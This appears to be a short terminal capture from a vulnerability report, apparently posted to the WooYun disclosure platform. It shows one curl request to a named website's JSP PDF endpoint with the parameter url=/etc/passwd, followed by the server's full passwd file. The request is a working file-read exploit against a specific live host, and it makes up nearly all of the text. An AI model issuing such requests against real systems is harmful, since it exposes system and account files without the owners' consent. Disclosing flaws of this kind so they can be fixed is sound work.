 ➜ ~ $ curl "http://www.china-seeq.com/questionInves/pilupdf.jsp?url=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org